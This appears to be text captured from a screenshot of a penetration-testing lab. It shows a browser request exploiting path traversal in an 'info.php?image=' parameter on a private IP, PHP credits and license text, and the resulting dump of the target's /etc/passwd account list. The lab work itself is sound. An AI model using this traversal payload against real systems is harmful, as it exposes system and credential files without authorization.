 192.168.8.150/antibot_image/antibots/info.php?image=../../../../../../et
火狐官方站点 新手上路 Lenovo HackerOne | Hackerone... 常用网址 京东商城 Vulhub - Docker-Co... Vulhub - Docker-Co... 移动设备上的书签
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen,
Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file:
LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false